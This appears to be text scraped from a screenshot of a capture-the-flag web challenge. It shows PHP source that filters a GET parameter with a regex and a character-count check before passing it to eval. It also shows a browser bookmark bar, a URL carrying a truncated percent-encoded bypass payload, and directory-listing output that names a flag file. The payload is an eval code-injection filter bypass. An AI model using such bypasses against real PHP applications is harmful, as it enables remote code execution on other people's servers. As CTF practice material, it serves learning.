 759eb2a8-fd31-4c18-9b6f-d6bd7a5c5844.node3.buuoj.cn/?_=((%9b%9c%9b%9b%9b%9
大牛博客 CTF_OJ CTF-Tools 知识点手册 查题网站 lx 文库 待看资料 院课题 黑马最新JavaWeb入... 简 CSP策略及绕过方法 -... C (3条消息)Java学习
<?php
highlight_file(__FILE__);
$_ = @$_GET['_'];
if ( preg_match('/[\x00- 0-9\'"`$&.,|[{_defgops\x7F]+/i', $_) )
die('rosé will not do it');
if ( strlen(count_chars(strtolower($_), 0x3)) > 0xd )
die('you are so close, omg');
eval($_);
?>
Array ( [0] => . [1] => .. [2] => index.php [3] => n0t_a_flAg_FiLe_dONT_rE4D_7hIs.txt )